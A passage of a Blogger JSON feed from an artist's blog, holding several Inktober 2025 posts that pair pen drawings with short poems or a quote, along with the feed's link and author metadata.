src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s16000\/1000124403.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETiny little fingers, tiny little toes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWarm hugs, taking away all woes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFunny little babble, puppy the eyes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYour own pretty star out of the skies\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDrive you crazy, yet teach true love\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThis tiny bundle, your treasure trove\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAs they sleep holding you tight\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ENothing better you could wish tonight\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/5398052337779980485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5398052337779980485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5398052337779980485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html","title":"True Love (Pen Drawing)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s72-c\/1000124403.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-3282798983502151976"},"published":{"$t":"2025-10-31T20:12:00.000-07:00"},"updated":{"$t":"2025-10-31T20:12:34.979-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Inktober Survivor 2025 - Year 8"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitu1SKKfiu8lKI0h011DYxTBzHJyCdc10ODSFGjCg2QrSVPtS0-n-3sA9MxrSQNMZbCubFBw69HrReoc0C1IvixGhQeUW81uOlpaPu7XVSuBmhl3zD-UrZMEnOuF4U2OkaV7iVQu9q0Zk3PgUlFHZq_7JrH3wBA70YXQZUgvRgxwGzRicXLqiab0oVEuIE\/s960\/1000130903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"262\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitu1SKKfiu8lKI0h011DYxTBzHJyCdc10ODSFGjCg2QrSVPtS0-n-3sA9MxrSQNMZbCubFBw69HrReoc0C1IvixGhQeUW81uOlpaPu7XVSuBmhl3zD-UrZMEnOuF4U2OkaV7iVQu9q0Zk3PgUlFHZq_7JrH3wBA70YXQZUgvRgxwGzRicXLqiab0oVEuIE\/s16000\/1000130903.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: Montserrat;\"\u003E8 years now and gets tougher every year, though helps survive the grind of life every year too. Hope i'm getting better with each year.... Until then Goodbye Inktober and thanks everyone for the love...\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDtxeVg_8_G5JqHMfbi868gJjsdN6cL5khOPyXdD6WmXMHlHb3a7vAqUlssFD7srLslbUcEPF2qfiqXHru9Ch4LSSuro-RwtHVdVvxpp8kyT2g_iaBy9g1XNXqrKW0nPUO4T_9E2eWiLI2jZafO0P0CFooOQxHIn-QL6DSEfPbjHn-2s5aEbDIz4i6YEMS\/s2050\/1000130913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2050\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDtxeVg_8_G5JqHMfbi868gJjsdN6cL5khOPyXdD6WmXMHlHb3a7vAqUlssFD7srLslbUcEPF2qfiqXHru9Ch4LSSuro-RwtHVdVvxpp8kyT2g_iaBy9g1XNXqrKW0nPUO4T_9E2eWiLI2jZafO0P0CFooOQxHIn-QL6DSEfPbjHn-2s5aEbDIz4i6YEMS\/s16000\/1000130913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/3282798983502151976\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/inktober-survivor-2025-year-8.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/3282798983502151976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/3282798983502151976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/inktober-survivor-2025-year-8.html","title":"Inktober Survivor 2025 - Year 8"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitu1SKKfiu8lKI0h011DYxTBzHJyCdc10ODSFGjCg2QrSVPtS0-n-3sA9MxrSQNMZbCubFBw69HrReoc0C1IvixGhQeUW81uOlpaPu7XVSuBmhl3zD-UrZMEnOuF4U2OkaV7iVQu9q0Zk3PgUlFHZq_7JrH3wBA70YXQZUgvRgxwGzRicXLqiab0oVEuIE\/s72-c\/1000130903.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2266135500566460014"},"published":{"$t":"2025-10-30T19:30:00.000-07:00"},"updated":{"$t":"2025-10-30T21:18:21.768-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Award - Inktober 2025 - Day 31"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0sPvP-iVDZWze6UPy6B08edY-YaPl4BqgLyxuOQ6r1cPM3E6wwxOz-9ZEzM8J5_K2PxU4HEyNjC7vMN58icFvmKMVYGo_7oilRj9utKrOtwWm6Rnj_tKaTEYa1IVyn3wFHUTHyjHuChPL-hjXq8SeoYmdFvTn1RvfrDGzNtxoxpcpQDcjfLAeoC926opI\/s7306\/1000124326.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7306\" data-original-width=\"6562\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0sPvP-iVDZWze6UPy6B08edY-YaPl4BqgLyxuOQ6r1cPM3E6wwxOz-9ZEzM8J5_K2PxU4HEyNjC7vMN58icFvmKMVYGo_7oilRj9utKrOtwWm6Rnj_tKaTEYa1IVyn3wFHUTHyjHuChPL-hjXq8SeoYmdFvTn1RvfrDGzNtxoxpcpQDcjfLAeoC926opI\/s16000\/1000124326.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ENothing above answering nation's call\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EMedal with flag, highest honor of all\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EAwards shining bright, years and years\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EPride sitting high over a million tears\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EStanding tall, be it rain be it fire\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EReal heroes, always duty before desire...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2266135500566460014\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/award-inktober-2025-day-31.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2266135500566460014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2266135500566460014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/award-inktober-2025-day-31.html","title":"Award - Inktober 2025 - Day 31"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0sPvP-iVDZWze6UPy6B08edY-YaPl4BqgLyxuOQ6r1cPM3E6wwxOz-9ZEzM8J5_K2PxU4HEyNjC7vMN58icFvmKMVYGo_7oilRj9utKrOtwWm6Rnj_tKaTEYa1IVyn3wFHUTHyjHuChPL-hjXq8SeoYmdFvTn1RvfrDGzNtxoxpcpQDcjfLAeoC926opI\/s72-c\/1000124326.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6772251756128958295"},"published":{"$t":"2025-10-29T19:42:00.000-07:00"},"updated":{"$t":"2025-10-29T19:42:08.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Vacant - Inktober 2025 - Day 30"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg65vTTGVXgn0bJPWSJT7QAdc5auWkDqabq56NcpR8efZYqbRuYYmW1Vh5EZ-TmkVpOJOWESwr1JZzEkZxrSVaW3sgbIkYCx4GjhMKsVMQwc7swqEV6__u6eDruXUWIATJfvxkIKgXKiQ4ZLCqNtly6TjFOznB7TabTuU2VBBLQL6SxBjCxKrK4HDS9wuc5\/s8750\/1000117277.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8750\" data-original-width=\"6912\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg65vTTGVXgn0bJPWSJT7QAdc5auWkDqabq56NcpR8efZYqbRuYYmW1Vh5EZ-TmkVpOJOWESwr1JZzEkZxrSVaW3sgbIkYCx4GjhMKsVMQwc7swqEV6__u6eDruXUWIATJfvxkIKgXKiQ4ZLCqNtly6TjFOznB7TabTuU2VBBLQL6SxBjCxKrK4HDS9wuc5\/s16000\/1000117277.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EStaring at emptiness, vacant eyes search\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELife moving fast, yet everything so still\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EHow does one move on past?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EHow long does this misery last?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EOverwhelmed, yet not a tear to weep\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EWhen did \u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: Montserrat;\"\u003Eloneliness creep in so deep?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EWhy so dark when sun shines on bright?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EHow does one come out, see the light?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6772251756128958295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/vacant-inktober-2025-day-30.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6772251756128958295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6772251756128958295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/vacant-inktober-2025-day-30.html","title":"Vacant - Inktober 2025 - Day 30"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg65vTTGVXgn0bJPWSJT7QAdc5auWkDqabq56NcpR8efZYqbRuYYmW1Vh5EZ-TmkVpOJOWESwr1JZzEkZxrSVaW3sgbIkYCx4GjhMKsVMQwc7swqEV6__u6eDruXUWIATJfvxkIKgXKiQ4ZLCqNtly6TjFOznB7TabTuU2VBBLQL6SxBjCxKrK4HDS9wuc5\/s72-c\/1000117277.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7316856931449446559"},"published":{"$t":"2025-10-28T18:57:00.000-07:00"},"updated":{"$t":"2025-10-28T18:57:11.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Lesson - Inktober 2025 - Day 29"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjTgYsNvN0lfnSFDx7a9w4Sbh36Dj01ri5xAtc8mE5z5ovmrjure2qcHMc74gvAJ5HWWo1UqFu6Esqw7cw9dC6x_QD4P7GM2tfy2KI3u0PkBiaS3xK81FThgVIFh93-8m0tCqc8WIo_FJ4q8sihzeu-9cjkaDhJjAs6EHUZkWLVjKal9gRUKDEmKDUpBk\/s7518\/1000117276.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7518\" data-original-width=\"5831\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjTgYsNvN0lfnSFDx7a9w4Sbh36Dj01ri5xAtc8mE5z5ovmrjure2qcHMc74gvAJ5HWWo1UqFu6Esqw7cw9dC6x_QD4P7GM2tfy2KI3u0PkBiaS3xK81FThgVIFh93-8m0tCqc8WIo_FJ4q8sihzeu-9cjkaDhJjAs6EHUZkWLVjKal9gRUKDEmKDUpBk\/s16000\/1000117276.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThe only thing standing between you \u0026amp; your goal is the story you keep telling yourself as to why you can't achieve it.\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Dr. A. P. J. Abdul Kalam\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/7316856931449446559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/lesson-inktober-2025-day-29.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7316856931449446559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7316856931449446559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/lesson-inktober-2025-day-29.html","title":"Lesson - Inktober 2025 - Day 29"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjTgYsNvN0lfnSFDx7a9w4Sbh36Dj01ri5xAtc8mE5z5ovmrjure2qcHMc74gvAJ5HWWo1UqFu6Esqw7cw9dC6x_QD4P7GM2tfy2KI3u0PkBiaS3xK81FThgVIFh93-8m0tCqc8WIo_FJ4q8sihzeu-9cjkaDhJjAs6EHUZkWLVjKal9gRUKDEmKDUpBk\/s72-c\/1000117276.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-1683047679922726027"},"published":{"$t":"2025-10-27T21:14:00.000-07:00"},"updated":{"$t":"2025-10-27T21:14:05.722-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Skeletal - Inktober 2025 - Day 28"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5LHyFV12f-Mjm5UOB68wVl6ryrpn4jNats351rgiswnZIaSCdyB2i2ezAGMawnTdpDWLVcg6s0XVnVIub2_paFZRxeUD1v5D1yna9ILBeZtHuJ2P7wZrI-LXmYTqbRQq2huF-S4b8kZw8L5bAc16KLZJuVpCayfp_61YqnzI_VH8Nd7eC2-YLnyL6e1I\/s8706\/1000117275.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8706\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5LHyFV12f-Mjm5UOB68wVl6ryrpn4jNats351rgiswnZIaSCdyB2i2ezAGMawnTdpDWLVcg6s0XVnVIub2_paFZRxeUD1v5D1yna9ILBeZtHuJ2P7wZrI-LXmYTqbRQq2huF-S4b8kZw8L5bAc16KLZJuVpCayfp_61YqnzI_VH8Nd7eC2-YLnyL6e1I\/s16000\/1000117275.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBeware the power of the dark side...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/1683047679922726027\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/skeletal-inktober-2025-day-28.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1683047679922726027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1683047679922726027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/skeletal-inktober-2025-day-28.html","title":"Skeletal - Inktober 2025 - Day 28"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5LHyFV12f-Mjm5UOB68wVl6ryrpn4jNats351rgiswnZIaSCdyB2i2ezAGMawnTdpDWLVcg6s0XVnVIub2_paFZRxeUD1v5D1yna9ILBeZtHuJ2P7wZrI-LXmYTqbRQq2huF-S4b8kZw8L5bAc16KLZJuVpCayfp_61YqnzI_VH8Nd7eC2-YLnyL6e1I\/s72-c\/1000117275.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-4422227960186142332"},"published":{"$t":"2025-10-26T19:53:00.000-07:00"},"updated":{"$t":"2025-10-26T19:53:09.874-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Onion - Inktober 2025 - Day 27"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zMcI-bbIJcK3tdDkWPE9Z8Q_DNZhxI-VarXSfTCOffNLuPMD_C09KFLtxuRnFdNLL0Pw48JLjns4raZFaS8kFKiOZ900P7awGe1d1PutVhKpMlpQxtlRdIQ3JEGuIOgAOqdUzPZ9bIjx2pnAqbPmYYzbQda5oyhfsqT1YY_Ruww-j4SJcbxbX1GtFCr4\/s7756\/1000117274.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7756\" data-original-width=\"5543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zMcI-bbIJcK3tdDkWPE9Z8Q_DNZhxI-VarXSfTCOffNLuPMD_C09KFLtxuRnFdNLL0Pw48JLjns4raZFaS8kFKiOZ900P7awGe1d1PutVhKpMlpQxtlRdIQ3JEGuIOgAOqdUzPZ9bIjx2pnAqbPmYYzbQda5oyhfsqT1YY_Ruww-j4SJcbxbX1GtFCr4\/s16000\/1000117274.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELayers upon layers make up my soul\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EFragmented my self, never whole\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELittle bit of me for every soul I care\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELittle less for myself with every 